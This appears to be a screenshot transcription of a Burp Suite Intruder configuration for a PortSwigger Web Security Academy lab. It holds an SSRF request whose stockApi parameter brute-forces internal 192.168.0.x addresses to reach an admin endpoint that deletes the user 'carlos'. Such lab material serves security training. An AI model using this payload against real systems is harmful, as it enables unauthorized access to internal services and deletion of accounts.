 Target https://0ab4006d0349e3ab8129fcba008a008e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
POST /product/stock HTTP/1.1
Host: 0ab4006d0349e3ab8129fcba008a008e.web-security-academy.net
Cookie: session=JH0hdSoSt3Cjy2E8v1U7D587rbJPBHNU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab4006d0349e3ab8129fcba008a008e.web-security-academy.net/product?productId=
1
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: https://0ab4006d0349e3ab8129fcba008a008e.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
Connection: keep-alive
stockApi=http://192.168.0.§1§:8080/admin/delete?username=carlos
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it is use
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
transmission within HTTP requests.